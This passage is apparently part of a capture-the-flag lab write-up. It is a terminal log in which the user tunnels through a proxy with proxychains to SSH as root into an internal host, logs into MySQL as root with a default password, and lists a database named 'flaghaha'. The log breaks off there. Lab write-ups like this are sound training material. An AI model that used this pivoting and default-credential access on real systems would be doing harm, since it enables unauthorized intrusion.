 root@lewiserii:~/.ssh# proxychains4 ssh root@172.22.14.37
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  47.99.77.52:7878  ...  172.22.14.37:22  ...  OK
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-213-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

Welcome to Alibaba Cloud Elastic Compute Service !

Last login: Mon Jun 10 22:01:51 2024 from 172.28.23.17
root@ubuntu-k8s:~# ls /
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc
root@ubuntu-k8s:~#
root@ubuntu-k8s:~# mysql -u root -proot
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.42-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2023, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| flaghaha           |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.00 sec)

mysql> use flaghaha;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A